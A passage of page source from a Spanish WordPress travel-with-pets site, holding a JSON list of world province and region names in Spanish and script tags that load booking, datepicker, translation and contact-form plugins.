\u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"El norte de Joras\u00e1n (\u062e\u0631\u0627\u0633\u0627\u0646 \u0634\u0645\u0627\u0644\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdist\u00e1n / \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh y BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golest\u00e1n (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozg\u00e1n; - (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sist\u00e1n y Beluchist\u00e1n (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IS":[],"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bolonia","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L'Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pav\u00eda","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","SU":"Sud Sardegna","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"IL":[],"IM":[],"JM":{"JM-01":"Kingston","JM-02":"San Andr\u00e9s","JM-03":"Saint Thomas","JM-04":"Portland","JM-05":"Santa Mar\u00eda","JM-06":"Saint Ann","JM-07":"Trelawny","JM-08":"Saint James","JM-09":"Hanover","JM-10":"Westmoreland","JM-11":"Santa Isabel","JM-12":"Manchester","JM-13":"Clarendon","JM-14":"Santa Catalina"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"De Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokio","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"De acci\u00f3n de Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"La prefectura de Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"KE":{"KE01":"Baringo","KE02":"Bomet","KE03":"Bungoma","KE04":"Busia","KE05":"Elgeyo-Marakwet","KE06":"Embu","KE07":"Garissa","KE08":"Homa Bay","KE09":"Isiolo","KE10":"Kajiado","KE11":"Kakamega","KE12":"Kericho","KE13":"Kiambu","KE14":"Kilifi","KE15":"Kirinyaga","KE16":"Kisii","KE17":"Kisumu","KE18":"Kitui","KE19":"Kwale","KE20":"De Laikipia","KE21":"Lamu","KE22":"Machakos","KE23":"Makueni","KE24":"Mandera","KE25":"Marsabit","KE26":"Meru","KE27":"Migori","KE28":"Mombasa","KE29":"Murang'a","KE30":"Nairobi Condado","KE31":"Nakuru","KE32":"Nandi","KE33":"Narok","KE34":"Nyamira","KE35":"Nyandarua","KE36":"Nyeri","KE37":"Samburu","KE38":"Siaya","KE39":"Taita-Taveta","KE40":"R\u00edo Tana","KE41":"Tharaka-Nithi","KE42":"Trans Nzoia","KE43":"Turkana","KE44":"Uasin Gishu","KE45":"Vihiga","KE46":"Wajir","KE47":"West Pokot"},"KR":[],"KW":[],"LA":{"AT":"Attapeu","BK":"Bokeo","BL":"Bolikhamsai","CH":"Champasak","HO":"Houaphanh","KH":"Khammouane","LM":"Luang Namtha","LP":"Luang Prabang","OU":"Oudomxay","PH":"Phongsaly","SL":"Salavan","SV":"Savannakhet","VI":"La Provincia De Vientiane","VT":"Vientiane","XA":"Sainyabuli","XE":"Sekong","XI":"Xiangkhouang","XS":"Xaisomboun"},"LB":[],"LR":{"BM":"Bomi","BN":"Bong","GA":"Gbarpolu","GB":"Grand Bassa","GC":"Grand Cape Mount","GG":"Grand Gedeh","GK":"Grand Kru","LO":"Lofa","MA":"Margibi","MY":"Maryland","MO":"Montserrado","NM":"Nimba","RV":"Rivercess","RG":"River Gee","SN":"Sinoe"},"LU":[],"MD":{"C":"Chi\u0219in\u0103u","BL":"B\u0103l\u021bi","AN":"Anenii Noi","BS":"Basarabeasca","BR":"Briceni","CH":"Cahul","CT":"Cantemir","CL":"C\u0103l\u0103ra\u0219i","CS":"C\u0103u\u0219eni","CM":"Cimi\u0219lia","CR":"Criuleni","DN":"Dondu\u0219eni","DR":"Drochia","DB":"Dub\u0103sari","ED":"Edine\u021b","FL":"F\u0103le\u0219ti","FR":"Flore\u0219ti","GE":"UTA G\u0103g\u0103uzia","GL":"Glodeni","HN":"H\u00eence\u0219ti","IL":"Ialoveni","LV":"Leova","NS":"Nisporeni","OC":"Ocni\u021ba","OR":"Orhei","RZ":"Rezina","RS":"R\u00ee\u0219cani","SG":"S\u00eengerei","SR":"Soroca","ST":"Str\u0103\u0219eni","SD":"\u0218old\u0103ne\u0219ti","SV":"\u0218tefan Vod\u0103","TR":"Taraclia","TL":"Telene\u0219ti","UN":"Ungheni"},"MQ":[],"MT":[],"MX":{"DF":"Ciudad de M\u00e9xico","JA":"Jalisco","NL":"Nuevo Le\u00f3n","AG":"Aguascalientes","BC":"Baja California","BS":"Baja California Sur","CM":"Campeche","CS":"Chiapas","CH":"Chihuahua","CO":"Coahuila","CL":"Colima","DG":"Durango","GT":"Guanajuato","GR":"Guerrero","HG":"Hidalgo","MX":"Estado de M\u00e9xico","MI":"Michoac\u00e1n","MO":"Morelos","NA":"Nayarit","OA":"Oaxaca","PU":"Puebla","QT":"Quer\u00e9taro","QR":"Quintana Roo","SL":"San Luis Potos\u00ed","SI":"Sinaloa","SO":"Sonora","TB":"Tabasco","TM":"Tamaulipas","TL":"Tlaxcala","VE":"Veracruz","YU":"Yucat\u00e1n","ZA":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","LBN":"Labuan","MLK":"Malaca (Melaka)","NSN":"Negeri Sembilan","PHG":"Pahang","PNG":"Penang (Pulau Pinang)","PRK":"Perak","PLS":"Perlis","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","PJY":"Putrajaya","KUL":"Kuala Lumpur"},"MZ":{"MZP":"Cabo Delgado","MZG":"Gaza","MZI":"De Inhambane","MZB":"Manica","MZL":"En La Provincia De Maputo","MZMPM":"Maputo","MZN":"Nampula","MZA":"Niassa","MZS":"Sofala","MZT":"Tete","MZQ":"Zamb\u00e9zia"},"NA":{"ER":"Erongo","HA":"Hardap","KA":"Karas","KE":"Kavango Oriente","KW":"Kavango Oeste","KH":"Khomas","KU":"Kunene","OW":"Ohangwena","OH":"Omaheke","OS":"Omusati","ON":"Oshana","OT":"Oshikoto","OD":"Otjozondjupa","CA":"Zambezi"},"NG":{"AB":"Abia","FC":"Abuja","AD":"Adamawa","AK":"Akwa Ibom, Un","AN":"Anambra","BA":"Bauchi","BY":"De bayelsa puso","BE":"Benue","BO":"Borno","CR":"Para Cruzar El R\u00edo","DE":"Delta","EB":"Ebonyi","ED":"Edo","EK":"Ekiti","EN":"Enugu","GO":"Gombe","IM":"Imo","JI":"Jigawa","KD":"Kaduna","KN":"Kano","KT":"Katsina","KE":"Kebbi","KO":"Kogi","KW":"Kwara","LA":"Lagos","NA":"Nasarawa","NI":"N\u00edger","OG":"Ogun","ON":"Ondo","OS":"Osun","OY":"Oyo","PL":"Meseta","RI":"R\u00edos","SO":"Sokoto","TA":"Taraba","YO":"Yobe","ZA":"Zamfara"},"NL":[],"NO":[],"NP":{"BAG":"Bagmati","BHE":"Bheri","DHA":"Dhaulagiri","GAN":"Gandaki","JAN":"Janakpur","KAR":"Karnali","KOS":"Koshi","LUM":"Lumbini","MAH":"Mahakali","MEC":"Mechi","NAR":"Narayani","RAP":"Rapti","SAG":"Sagarmatha","SET":"Seti"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"En la Bah\u00eda de Hawke","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"De La Costa Oeste","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur\u00edmac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu\u00e1nuco","ICA":"Ica","JUN":"Jun\u00edn","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart\u00edn","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antig\u00fcedades","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"De Camarines Norte","CAS":"De Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"El Valle De Compostela","NCO":"De Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islas","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Uni\u00f3n","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Monta\u00f1a De La Provincia De","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Samar Del Norte","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Mindoro Occidental","MDR":"Mindoro Oriental","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasin\u00e1n","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"De sorsogon,","SCO":"Cotabato Del Sur","SLE":"El Sur De Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"De Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"PK":{"JK":"Azad Cachemira","BA":"Baluchist\u00e1n","TA":"FATA","GB":"Gilgit Baltist\u00e1n","IS":"Territorio De La Capital Islamabad","KP":"Provincia De Khyber Pakhtunkhwa","PB":"Punjab","SD":"Sindh"},"PL":[],"PR":[],"PT":{"AC":"Azores","AV":"Aveiro","BJ":"Beja","BR":"Braga","BG":"Bragan\u00e7a","CB":"Castelo Branco","CM":"Coimbra","EV":"\u00c9vora","FR":"Faro","GD":"Guarda","LR":"Leiria","LS":"Lisbon","MD":"Madeira","PR":"Portalegre","PT":"Oporto","ST":"Santar\u00e9m","SB":"Set\u00fabal","VC":"Viana do Castelo","VR":"Vila Real","VS":"Viseu"},"PY":{"PY-ASU":"Asunci\u00f3n","PY-1":"Concepci\u00f3n","PY-2":"San Pedro","PY-3":"Cordillera","PY-4":"Guair\u00e1","PY-5":"Caaguaz\u00fa","PY-6":"Caazap\u00e1","PY-7":"Itap\u00faa","PY-8":"Misiones","PY-9":"Paraguar\u00ed","PY-10":"Alto Paran\u00e1","PY-11":"Central","PY-12":"\u00d1eembuc\u00fa","PY-13":"Amambay","PY-14":"Canindey\u00fa","PY-15":"Presidente Hayes","PY-16":"Alto Paraguay","PY-17":"Boquer\u00f3n"},"RE":[],"RO":{"AB":"Alba","AR":"Arad","AG":"Arge\u0219","BC":"Bac\u0103u","BH":"Bihor","BN":"Bistri\u021ba-N\u0103s\u0103ud","BT":"Boto\u0219ani","BR":"Br\u0103ila","BV":"Bra\u0219ov","B":"Bucure\u0219ti","BZ":"Buz\u0103u","CL":"C\u0103l\u0103ra\u0219i","CS":"Cara\u0219-Severin","CJ":"Cluj","CT":"Constan\u021ba","CV":"Ramnicu sarat","DB":"D\u00e2mbovi\u021ba","DJ":"Dolj","GL":"Gala\u021bi","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi\u021ba","IS":"Ia\u0219i","IF":"Ilfov","MM":"Maramure\u0219","MH":"Mehedin\u021bi","MS":"Mure\u0219","NT":"Neam\u021b","OT":"Olt","PH":"Prahova","SJ":"S\u0103laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi\u0219","TL":"Tulcea","VL":"V\u00e2lcea","VS":"Vaslui","VN":"Vrancea"},"SG":[],"SK":[],"SI":[],"TH":{"TH-37":"Amnat Charoen","TH-15":"Ang Thong","TH-14":"Ayutthaya","TH-10":"Bangkok","TH-38":"Bueng Kan","TH-31":"Buri Ram","TH-24":"Chachoengsao","TH-18":"Chai Nat","TH-36":"Chaiyaphum","TH-22":"Chanthaburi","TH-50":"Chiang Mai","TH-57":"Chiang Rai","TH-20":"Chonburi","TH-86":"Chumphon","TH-46":"Kalasin","TH-62":"Kamphaeng Phet","TH-71":"Kanchanaburi","TH-40":"Khon Kaen","TH-81":"Krabi","TH-52":"Lampang","TH-51":"Lamphun","TH-42":"Loei","TH-16":"Lopburi","TH-58":"Mae Hong Son","TH-44":"Maha Sarakham","TH-49":"Mukdahan","TH-26":"Nakhon Nayok","TH-73":"Nakhon Pathom","TH-48":"En Nakhon Phanom","TH-30":"Nakhon Ratchasima","TH-60":"Nakhon Sawan","TH-80":"Nakhon Si Thammarat","TH-55":"Nan","TH-96":"Narathiwat","TH-39":"Nong Bua Phu Lam","TH-43":"Nong Khai","TH-12":"Nonthaburi","TH-13":"Pathum Thani","TH-94":"Pattani","TH-82":"Phang Nga","TH-93":"Phatthalung","TH-56":"Phayao","TH-67":"Phetchabun","TH-76":"Phetchaburi","TH-66":"Phichit","TH-65":"Phitsanulok","TH-54":"Phrae","TH-83":"Phuket","TH-25":"Prachin Buri","TH-77":"Prachuap Khiri Khan","TH-85":"Ranong","TH-70":"Ratchaburi","TH-21":"Rayong","TH-45":"Roi Et","TH-27":"Sa Kaeo","TH-47":"Sakon Nakhon","TH-11":"Samut Prakan","TH-74":"Samut Sakhon","TH-75":"Samut Songkhram","TH-19":"Saraburi","TH-91":"Satun","TH-17":"Sing Buri","TH-33":"Sisaket","TH-90":"Songkhla","TH-64":"Sukhothai","TH-72":"Suphan Buri","TH-84":"Surat Thani","TH-32":"Surin","TH-63":"Tak","TH-92":"Trang","TH-23":"Trat","TH-34":"Ubon Ratchathani","TH-41":"Udon Thani","TH-61":"Uthai Thani","TH-53":"Uttaradit","TH-95":"Yala","TH-35":"Yasothon"},"TR":{"TR01":"Adana","TR02":"Ad\u0131yaman","TR03":"Afyon","TR04":"Agri","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Aydin","TR10":"Bal\u0131kesir","TR11":"Bilecik","TR12":"Bing\u00f6l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"\u00c7anakkale","TR18":"\u00c7ank\u0131r\u0131","TR19":"\u00c7orum","TR20":"Denizli","TR21":"Diyarbak\u0131r","TR22":"Edirne","TR23":"Elaz\u0131\u011f","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski\u015fehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G\u00fcm\u00fc\u015fhane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"I\u00e7el","TR34":"Estambul","TR35":"Izmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K\u0131rklareli","TR40":"K\u0131r\u015fehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K\u00fctahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara\u015f","TR47":"Mardin","TR48":"Mu\u011fla","TR49":"Mus","TR50":"Nev\u015fehir","TR51":"Nigde","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda\u011f","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"\u015eanl\u0131urfa","TR64":"U\u015fak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K\u0131r\u0131kkale","TR72":"Batman","TR73":"Sirnak","TR74":"Bart\u0131n","TR75":"Ardahan","TR76":"I\u011fd\u0131r","TR77":"Yalova","TR78":"Karab\u00fck","TR79":"Kilis","TR80":"Osmaniye","TR81":"D\u00fczce"},"TZ":{"TZ01":"Arusha","TZ02":"Dar es Salaam","TZ03":"Dodoma","TZ04":"Iringa","TZ05":"Kagera","TZ06":"Pemba Norte","TZ07":"Zanz\u00edbar Norte","TZ08":"Kigoma","TZ09":"Kilimanjaro","TZ10":"Pemba Sur","TZ11":"Zanz\u00edbar Sur","TZ12":"Lindi","TZ13":"Mara","TZ14":"Mbeya","TZ15":"Zanzibar West","TZ16":"Morogoro","TZ17":"Mtwara","TZ18":"Mwanza","TZ19":"Costa","TZ20":"Rukwa","TZ21":"Ruvuma","TZ22":"Shinyanga","TZ23":"Singida","TZ24":"Tabora","TZ25":"Tanga","TZ26":"Manyara","TZ27":"Geita","TZ28":"Katavi","TZ29":"Njombe","TZ30":"Simiyu"},"LK":[],"RS":{"RS00":"Belgrado","RS14":"Bor","RS11":"Brani\u010devo","RS02":"Central Banato","RS10":"Danubio","RS23":"Jablanica","RS09":"Kolubara","RS08":"Ma\u010dva","RS17":"Morava","RS20":"Ni\u0161ava","RS01":"El Norte De Ba\u010dka","RS03":"Norte Banato","RS24":"P\u010dinja","RS22":"Pirot","RS13":"Pomoravlje","RS19":"Rasina","RS18":"Ra\u0161ka","RS06":"Ba\u010dka Del Sur","RS04":"Sur Banato","RS07":"Srem","RS12":"\u0160umadija","RS21":"Toplica","RS05":"Oeste Ba\u010dka","RS15":"Zaje\u010dar","RS16":"Zlatibor","RS25":"Kosovo","RS26":"Pe\u0107","RS27":"Prizren","RS28":"Kosovska Mitrovica","RS29":"Kosovo-Pomoravlje","RSKM":"Kosovo-Metohija","RSVO":"La Vojvodina."},"SE":[],"UG":{"UG314":"Abim","UG301":"Adjumani","UG322":"Agago","UG323":"Alebtong","UG315":"Amolatar","UG324":"Amudat","UG216":"Amuria","UG316":"Amuru","UG302":"Apac","UG303":"Arua","UG217":"Budaka","UG218":"Bududa","UG201":"Bugiri","UG235":"Bugweri","UG420":"Buhweju","UG117":"Buikwe","UG219":"Bukedea","UG118":"Bukomansimbi","UG220":"Bukwa","UG225":"Bulambuli","UG416":"Buliisa","UG401":"Bundibugyo","UG430":"Bunyangabu","UG402":"Bushenyi","UG202":"Busia","UG221":"Butaleja","UG119":"Butambala","UG233":"Butebo","UG120":"Buvuma","UG226":"Buyende","UG317":"Dokolo","UG121":"Gomba","UG304":"Gulu","UG403":"Hoima","UG417":"Ibanda","UG203":"Iganga","UG418":"Isingiro","UG204":"Jinja","UG318":"Kaabong","UG404":"Kabale","UG405":"De Kabarole","UG213":"Kaberamaido","UG427":"Kagadi","UG428":"Kakumiro","UG101":"Kalangala","UG222":"Kaliro","UG122":"Kalungu","UG102":"Kampala","UG205":"Kamuli","UG413":"Kamwenge","UG414":"Kanungu","UG206":"Kapchorwa","UG236":"Kapelebyong","UG126":"Kasanda","UG406":"Kasese","UG207":"Katakwi","UG112":"Kayunga","UG407":"Kibaale","UG103":"Kiboga","UG227":"Kibuku","UG432":"Kikuube","UG419":"Kiruhura","UG421":"Kiryandongo","UG408":"Kisoro","UG305":"Kitgum","UG319":"Koboko","UG325":"Kole","UG306":"Kotido","UG208":"Kumi","UG333":"Kwania","UG228":"Kween","UG123":"Kyankwanzi","UG422":"Kyegegwa","UG415":"Kyenjojo","UG125":"Kyotera","UG326":"Lamwo","UG307":"Lira","UG229":"Luuka","UG104":"Luwero","UG124":"Lwengo","UG114":"Lyantonde","UG223":"Manafwa","UG320":"Maracha","UG105":"Masaka","UG409":"Masindi","UG214":"Mayuge","UG209":"Mbale","UG410":"Mbarara","UG423":"Mitooma","UG115":"Mityana","UG308":"Moroto","UG309":"Moyo","UG106":"Mpigi","UG107":"Mubende","UG108":"Mukono","UG334":"Nabilatuk","UG311":"Nakapiripirit","UG116":"Nakaseke","UG109":"Nakasongola","UG230":"Namayingo","UG234":"Namisindwa","UG224":"Namutumba","UG327":"Napak","UG310":"Nebbi","UG231":"Ngora","UG424":"Ntoroko","UG411":"Ntungamo","UG328":"Nwoya","UG331":"Omoro","UG329":"Otuke","UG321":"Oyam","UG312":"Pader","UG332":"Pakwach","UG210":"Pallisa","UG110":"Rakai","UG429":"Rubanda","UG425":"Rubirizi","UG431":"Rukiga","UG412":"Rukungiri","UG111":"Sembabule","UG232":"Serere","UG426":"Sheema","UG215":"Sironko","UG211":"Soroti","UG212":"Tororo","UG113":"Wakiso","UG313":"Yumbe","UG330":"Zombo"},"UM":{"81":"Baker Island","84":"Isla Howland","86":"Jarvis Island","67":"Atol\u00f3n Johnston","89":"Kingman Reef","71":"El Atol\u00f3n De Midway","76":"Navassa Island","95":"El Atol\u00f3n Palmyra","79":"La Isla Wake"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"Distrito De Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"El estado de Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"Nueva Jersey","NM":"Nuevo M\u00e9xico","NY":"Nueva York","NC":"Carolina Del Norte","ND":"Dakota Del Norte","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"Carolina Del Sur","SD":"Dakota Del Sur","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Fuerzas armadas (AA)","AE":"Fuerzas armadas (AE)","AP":"Fuerzas armadas (AP)"},"VN":[],"YT":[],"ZA":{"EC":"El Cabo Oriental","FS":"Estado Libre","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"ZM":{"ZM-01":"Occidental","ZM-02":"Central","ZM-03":"Oriental","ZM-04":"Luapula","ZM-05":"El norte de","ZM-06":"Norte-Occidental","ZM-07":"Sur","ZM-08":"Copperbelt","ZM-09":"Lusaka","ZM-10":"Muchinga"}}};
//# sourceURL=babe-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/babe-scripts.js?ver=1.7.21" id="babe-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/localization/messages_es.min.js?ver=1.7.21" id="babe-validate-local-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
